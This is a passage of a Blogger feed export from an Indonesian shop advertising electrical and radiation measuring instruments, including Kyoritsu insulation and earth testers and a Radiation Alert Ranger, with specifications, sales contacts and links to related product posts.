src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZMZCiqqXc9OWqFig3SQ09ooa4cAbvkYGvM4OM58om5DiZ2b5FONe5n4i6-fjYOMHEtTedRKN41SdIjS7eh-L_XfW7GHr9Z7mCDwbbOEiwwrOX95Q3EgUZTvKYONUUMamTK0aX5VqW6KTMC6zLN1AyzeysALrIHLnskGry_1wNuUM0a-fV9aUZ20fOuQHO\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T053201.751.png\" title=\"Jual Megger Insulation Tester Kyoritsu 3005A\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nDigital Insulation Tester Kyoritsu 3005A\u003Cbr \/\u003E\nDigital Insulation \/ Continuity Tester Kyoritsu 3005A\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBargraph to display insulation resistance.\u003Cbr \/\u003E\nDisplays the value of external AC voltage along with flashing symbol.\u003Cbr \/\u003E\nAuto null function to automatically subtract the test lead resistance before displaying the real continuity resistance value.\u003Cbr \/\u003E\nLive circuit warning beeper.\u003Cbr \/\u003E\nReleasing the test button automatically discharges the charges stored in the circuit under test.\u003Cbr \/\u003E\n200mA continuity measuring current to IEC 61557.\u003Cbr \/\u003E\nMinimum 1mA current on insulation tests to IEC 61557.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInsulation Resistance\u003Cbr \/\u003E\nTest Voltage 250V\/ 500V\/ 1000V\u003Cbr \/\u003E\nMeasuring Ranges\u003Cbr \/\u003E\n( Mid-scale Value) 20M \/ 200M \/ 2000M\u003Cbr \/\u003E\nOutput Voltage\u003Cbr \/\u003E\non open circuit Rated test voltage+ 20% , -0%\u003Cbr \/\u003E\nNominal Current 1mA DC min.\u003Cbr \/\u003E\nOutput Short\u003Cbr \/\u003E\nCircuit Current 1.5 mA DC approx.\u003Cbr \/\u003E\nAccuracy | 1.5% rdg 5dgt ( 20M \/ 200M )\u003Cbr \/\u003E\n| 10% rdg 3dgt ( 2000M )\u003Cbr \/\u003E\nContinuity Test\u003Cbr \/\u003E\nMeasuring Ranges\u003Cbr \/\u003E\n( Mid-scale Value) 20 \/ 200 \/ 2000\u003Cbr \/\u003E\nOutput Voltage\u003Cbr \/\u003E\non open circuit 7~ 12V DC\u003Cbr \/\u003E\nMeasuring Current 200mA DC min.\u003Cbr \/\u003E\nAccuracy | 1.5% rdg 5dgt ( 20 )\u003Cbr \/\u003E\n| 1.5% rdg 3dgt ( 200 \/ 2000 )\u003Cbr \/\u003E\nAC Voltage\u003Cbr \/\u003E\nAC Voltage range 0-600V AC\u003Cbr \/\u003E\nAccuracy | 5% rdg 3dgt\u003Cbr \/\u003E\nGeneral\u003Cbr \/\u003E\nSafety Standard IEC 61010-1 300V Pollution Degree 2\u003Cbr \/\u003E\nIEC 61010-2-031 IEC 61557-1\/ 2\/ 4\u003Cbr \/\u003E\nIP Rating IEC 60529-IP54\u003Cbr \/\u003E\nEMC Standard IEC 61326-1\u003Cbr \/\u003E\nWithstand Voltage 3700V AC for 1 minute\u003Cbr \/\u003E\nPower Source R6P ( AA) ( 1.5V) 8\u003Cbr \/\u003E\nDimensions 185( L) 167( W) 89( D) mm\u003Cbr \/\u003E\nWeight 970g approx\u003Cbr \/\u003E\nAccessories 7122B ( Test leads) Pouch for test leads\u003Cbr \/\u003E\n8923 ( F500mA\/ 600V fuse) 2\u003Cbr \/\u003E\nR6P ( AA) 8, Shoulder Strap\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Megger Insulation Tester Kyoritsu 3005A , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/ready-stok-electrical-ground-150kv-kabel-standar.html\"\u003EReady Stok Elctrical Ground 150kv Kabel Standar \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-grounding-set-redzona-x20-cable-gsw.html\"\u003EJual Grounding Set Redzona X20 Cable GSW\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-cek-kabel-listrik-grounding-redzona-150kv.html\"\u003EJual Alat Cek Kabel Listrik Grounding Redzona 150kv\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7017240743224235794\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-insulation-tester-kyoritsu-3005a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7017240743224235794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7017240743224235794"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-insulation-tester-kyoritsu-3005a.html","title":"Jual Megger Insulation Tester Kyoritsu 3005A"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZMZCiqqXc9OWqFig3SQ09ooa4cAbvkYGvM4OM58om5DiZ2b5FONe5n4i6-fjYOMHEtTedRKN41SdIjS7eh-L_XfW7GHr9Z7mCDwbbOEiwwrOX95Q3EgUZTvKYONUUMamTK0aX5VqW6KTMC6zLN1AyzeysALrIHLnskGry_1wNuUM0a-fV9aUZ20fOuQHO\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T053201.751.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2905619355026919581"},"published":{"$t":"2023-11-02T18:46:00.001-07:00"},"updated":{"$t":"2023-11-02T18:46:15.467-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Alat Ukur Earth Tester Kyoritsu Type 4105a"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Ukur Earth Tester Kyoritsu Type 4105a , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnizELTKMd49Jh87rnrf61ZJ1SRWOGX_bsiFZ6d74GMgB5iCUthUYgXYnMpeCmobQKj24tlRA5xXYOrwCs1mGLAXbBPcX7LUOmZvKUsCxX22PApXae27NaKQRJgxDEfPLgpwmOsU3wrm0FqMvHjPQvNadnRL2YyzOzgUEwcmGvW1cUTCZZWiRDDKDJlbJR\/s300\/Desain%20tanpa%20judul%20-%202023-11-03T084221.932.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Ukur Earth Tester Kyoritsu Type 4105a\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnizELTKMd49Jh87rnrf61ZJ1SRWOGX_bsiFZ6d74GMgB5iCUthUYgXYnMpeCmobQKj24tlRA5xXYOrwCs1mGLAXbBPcX7LUOmZvKUsCxX22PApXae27NaKQRJgxDEfPLgpwmOsU3wrm0FqMvHjPQvNadnRL2YyzOzgUEwcmGvW1cUTCZZWiRDDKDJlbJR\/s16000\/Desain%20tanpa%20judul%20-%202023-11-03T084221.932.png\" title=\"Jual Alat Ukur Earth Tester Kyoritsu Type 4105a\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESpesifikasi :\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003E* Measurement Ranges:\u003Cbr \/\u003E\nEarth Resistance: 0 to 12, 0 to 120, 0 to 1200\u003Cbr \/\u003E\nEarth Voltage: 0 to 30V AC 50\/60Hz\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Accuracy:\u003Cbr \/\u003E\nEarth Resistance: 3% of full scale\u003Cbr \/\u003E\nEarth Voltage: 3% of full scale\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Overload Protection:\u003Cbr \/\u003E\nEarth Resistance: 276V AC for 10 seconds across two of the three terminals.\u003Cbr \/\u003E\nEarth Voltage: 276V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Safety Standard: IEC 61010-1 CAT III 300V Pollution Degree 2 IEC 61557\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Applicable Standards: IEC 60529 IP54\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Withstand Voltage: 3700V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGeneral Specifications\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPower Source: R6P type 'AA' 1.5V batteries (Qty 6)\u003Cbr \/\u003E\n( perhatian barang sebelum diterima \/ ditandatangan dari jne atau jasa pengiriman di cek dulu ada pecah atau tidak, karena kalo sudah diterima tidak bisa di retur atau garansi )\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alat Ukur Earth Tester Kyoritsu Type 4105a , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/suplier-grounding-24kv-merk-ngk-1set.html\"\u003ESuplier Grounding 24kv Merk NGK 1set \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-magnehelic-dwyer-30-0-30pa-kumplit-aksesoris.html\"\u003EJual Magnehelic Dwyer 30-0-30pa Kumplit Aksesoris \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/ready-stok-yahagi-jepang-type-283-ori.html\"\u003EReady Stok Yahagi Jepang Type 283 Ori \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2905619355026919581\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-alat-ukur-earth-tester-kyoritsu-4105a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2905619355026919581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2905619355026919581"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-alat-ukur-earth-tester-kyoritsu-4105a.html","title":"Jual Alat Ukur Earth Tester Kyoritsu Type 4105a"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnizELTKMd49Jh87rnrf61ZJ1SRWOGX_bsiFZ6d74GMgB5iCUthUYgXYnMpeCmobQKj24tlRA5xXYOrwCs1mGLAXbBPcX7LUOmZvKUsCxX22PApXae27NaKQRJgxDEfPLgpwmOsU3wrm0FqMvHjPQvNadnRL2YyzOzgUEwcmGvW1cUTCZZWiRDDKDJlbJR\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-03T084221.932.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3216625815669230928"},"published":{"$t":"2023-01-31T20:33:00.002-08:00"},"updated":{"$t":"2023-01-31T20:33:10.286-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Insulation Tester Constant 5kv di Bogor"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Insulation Tester Constant 5kv di Bogor, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vYIyfnewfsQyWukL9T32BoqQEcMmLY1jRLjKhUw56JNhMBLCMRcf8UTNXkLuFlvgJEspYaxvUsJtrq7SW1MV9fWpfIVTRlRT-uy2eLwvyb8E7XDBF4Sye3beBqsrWoX7aNSTSW--lijIWKkAFPyH2eMNKnCyp-6aSS8YDOK4x-dZoPK6yp26qqGI8A\/s300\/Desain%20tanpa%20judul%20-%202023-02-01T113023.712.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Insulation Tester Constant 5kv di Bogor\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vYIyfnewfsQyWukL9T32BoqQEcMmLY1jRLjKhUw56JNhMBLCMRcf8UTNXkLuFlvgJEspYaxvUsJtrq7SW1MV9fWpfIVTRlRT-uy2eLwvyb8E7XDBF4Sye3beBqsrWoX7aNSTSW--lijIWKkAFPyH2eMNKnCyp-6aSS8YDOK4x-dZoPK6yp26qqGI8A\/s16000\/Desain%20tanpa%20judul%20-%202023-02-01T113023.712.png\" title=\"Jual Insulation Tester Constant 5kv di Bogor\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESpesifikasi dari alat ukur 1KV, sebagaimana dibawah:\n\nFunction Insulation Resistance Voltage Resistance Range 500V 1000V 2500V 5000V AC\/DCV Measuring Range 0~6.000MΩ 0~6.000MΩ 0~60.00MΩ 0~60.00MΩ 0~600.0V 0~600.0Ω (Auto Ranging) 6~60.00MΩ 6~60.00MΩ 60~600.0MΩ 60~600.0MΩ (50-1kHz) 600~6000Ω 60~600.0MΩ 60~600.0MΩ 0.6~6.000GΩ 0.6~6.000GΩ 600~6000MΩ 600~6000MΩ 6~60.00GΩ 6~60.00GΩ Accuracy ±5%rdg ±3dgt; ±20%(\u003E6GΩ or more) ±1.5%rdg ± 5dgt ±1.5%rdg ± 5dgt Short Circuit Current 1.3mA approx - Rated test Current 1mA-1.2mA 1mA-1.2mA 1mA-1.2mA 1mA-1.2mA - (At Load Resistance) 0.5MΩ 1MΩ 2.5MΩ 5mΩ Opern circuit Voltage 500VDC\/ 1000VDC\/ 2500VDC\/ 5000VDC\/ - 0,2 0,2 0,2 0,2 Continuity Check Buzzer sounds at 50Ω Display 6000 Counts Current Consumption About 1000mA (During measurement) 25mA approx. Withstand Voltage 5320V AC for 5 seconds Safety Standard IEC 61010-1 CAT IV 600V Pollution Degree 2 Power Supply DC12V : R14 x 8 Accessories Test leads, Instruction Manual and 120\/250V AC adaptor\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Insulation Tester Constant 5kv di Bogor, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-lampu-pabrik-2-x-36watt-lampu-explosion-proof-di-semarang.html\"\u003EJual Lampu Pabrik 2 x36Watt Lampu Explosion Proof di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-timbangan-duduk-digital-500kf-300-kg-atau-150-kg-di-ciputat.html\"\u003EJual Timbangan Duduk Digital 500 kg 300 kg atau 150 kg di Ciputat\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-sirine-shldr-ws-warning-light-5-suara-di-pontinak.html\"\u003EJual Sirine SHLDR WS Warning Light Sirene 5 Suara di Pontianak\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3216625815669230928\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-insulation-tester-constant-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3216625815669230928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3216625815669230928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-insulation-tester-constant-.html","title":"Jual Insulation Tester Constant 5kv di Bogor"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vYIyfnewfsQyWukL9T32BoqQEcMmLY1jRLjKhUw56JNhMBLCMRcf8UTNXkLuFlvgJEspYaxvUsJtrq7SW1MV9fWpfIVTRlRT-uy2eLwvyb8E7XDBF4Sye3beBqsrWoX7aNSTSW--lijIWKkAFPyH2eMNKnCyp-6aSS8YDOK4x-dZoPK6yp26qqGI8A\/s72-c\/Desain%20tanpa%20judul%20-%202023-02-01T113023.712.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8258452479787157989"},"published":{"$t":"2022-12-07T19:52:00.002-08:00"},"updated":{"$t":"2022-12-07T19:52:33.784-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Radiation Alert Ranger Radiation Alert USA di Tegal"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Radiation Alert Ranger Radiation Alert USA di Tegal, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN5FDP8xpR6qwloRlOTJ99ouLDOkM2ucNltR58SoQefuCcOesKjwyeRSES1B_uU8e3F0wGRqppMMHUYqDRZeMDgxDHHG4-ngDFE2lW_RsMWMDxe6-kXZ8DSsuXBA5T0vZ3LKGvbq_c6RZZAjPNtvn_9hVs2dFNJj_y5uoV3bN_BoW3zj_zic1gd_zxwg\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T103905.414.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Radiation Alert Ranger Radiation Alert USA di Tegal\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN5FDP8xpR6qwloRlOTJ99ouLDOkM2ucNltR58SoQefuCcOesKjwyeRSES1B_uU8e3F0wGRqppMMHUYqDRZeMDgxDHHG4-ngDFE2lW_RsMWMDxe6-kXZ8DSsuXBA5T0vZ3LKGvbq_c6RZZAjPNtvn_9hVs2dFNJj_y5uoV3bN_BoW3zj_zic1gd_zxwg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T103905.414.png\" title=\"Jual Radiation Alert Ranger Radiation Alert USA di Tegal\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ERadiation Alert Ranger  menawarkan kinerja maksimum dalam detektor radiasi nuklir yang ringan dan kokoh untuk survei di fasilitas atau di lapangan. Meskipun dirancang dengan mempertimbangkan lingkungan industri, ia masih memiliki semua fitur yang Anda sukai di lab. Radiation Alert Ranger  adalah pengukur survei digital kecil, genggam, yang menawarkan sensitivitas yang sangat baik terhadap tingkat alfa, beta, gamma, dan sinar-x yang rendah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAplikasi \u0026amp; Kegunaan: Survei kontaminasi NORM (Bahan Radioaktif yang Terjadi Secara Alami), Penghitungan pembersihan kotor, Survei kontaminasi paket, peralatan, orang, dll., Inspeksi peraturan, Skrap Metal Screening, Deteksi radionuklida energi rendah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nspesifikasi\u003Cbr \/\u003E\nDetektor\u003Cbr \/\u003E\nTabung GM dengan pendinginan Halogen internal tanpa kompensasi dengan jendela mika tipis, kepadatan area 1,4-2,0 mg\/ cm2 . Diameter efektif jendela adalah 45 mm (1,77 in.).\u003Cbr \/\u003E\nJangkauan operasi\u003Cbr \/\u003E\nmR\/jam – .001 (1µR) hingga 100\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBPS – 0 hingga 350.000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSv\/jam – 0,01 hingga 1000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCPS – 0 hingga 5000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJumlah Total- 1 hingga 9.999.000 hitungan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRanger depan dan belakang\u003Cbr \/\u003E\nSensitivitas Energi\u003Cbr \/\u003E\nMendeteksi Alpha hingga 2 MeV. Mendeteksi Beta hingga 0,16 MeV; efisiensi deteksi khas pada 1 MeV adalah kira-kira. 25%. Mendeteksi Gamma hingga 10 KeV melalui jendela detektor. 3340 CPM\/mR\/jam (137Cs). Level terkecil yang dapat dideteksi untuk 125I adalah 0,02 Ci pada kontak.\n\u003Cbr \/\u003E\nRanger, EXP Ranger, \u0026amp; Respons Energi Frisker\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEfisiensi bawaan\u003Cbr \/\u003E\nSulfur (35S), Strontium (90Sr\/y), Cesium (137Cs), Fosfor (32P), Karbon (14C), Iodine (131I), Cobalt (60Co), dan Alpha\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMenampilkan\u003Cbr \/\u003E\nLCD Grafis dengan Lampu Latar\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnti Saturasi\u003Cbr \/\u003E\nMeter akan tahan di OVER RANGE di bidang setinggi 100 kali pembacaan maksimum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPeriode Rata-rata\u003Cbr \/\u003E\nTampilan detektor radiasi ini diperbarui setiap 3 detik. Pada tingkat latar belakang rendah, pembaruan adalah rata-rata untuk periode waktu 30 detik terakhir. Periode waktu untuk rata-rata menurun seiring dengan meningkatnya tingkat radiasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Radiation Alert Ranger Radiation Alert USA di Tegal, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html\"\u003EJual ADR Touch Control PRO 3000 Menguji Silinder di Subangg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-ukur-jarak-pohon-hypsometer-ultrasonik-360-di-semarang.html\"\u003EJual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-pengisi-daya-dosimeter-909b-ori-di-medan.html\"\u003EJual Pengisi daya Dosimeter 909B Ori di Medan\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8258452479787157989\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-radiation-alert-ranger-radiation-alert-usa-di-tegal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8258452479787157989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8258452479787157989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-radiation-alert-ranger-radiation-alert-usa-di-tegal.html","title":"Jual Radiation Alert Ranger Radiation Alert USA di 